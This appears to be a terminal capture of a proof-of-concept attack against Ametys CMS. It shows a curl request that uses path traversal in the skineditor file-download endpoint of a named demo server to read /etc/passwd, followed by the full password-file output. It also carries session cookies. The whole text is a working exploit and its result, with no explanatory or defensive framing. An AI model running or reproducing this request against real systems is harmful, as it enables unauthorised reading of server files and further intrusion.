 ┌──(kali㉿kali)-[~]
└─$ curl -s --path-as-is -X POST \
  https://demo.ametys.org/cms/plugins/skineditor/file/download?path=../../../../../../../../../..
/../../../../../etc/passwd \
  -H 'Cookie: JSESSIONID=257F55E55C3344E7F4FFA5810A1E3A96; tarteaucitron=!gajs=false!matomocloud=fal
se!googlemaps=false!gagenda=false!sharethis=false!dailymotion=false!youtube=false!youtubeplaylist=fa
lse; JSESSIONID=DC788DBC176BFB0787DA25FC2C93CE63; _pk_id.2.afd3=4f757134bce0bed6.1754326045.; _ga_2V
TM1RYFX8=GS2.1.s1754331048$o1$g1$t1754331054$j54$l0$h0; JSESSIONID-Ametys=719D9B1BA49FE4046DFB966F28
FBB385'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sssd:x:112:119:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin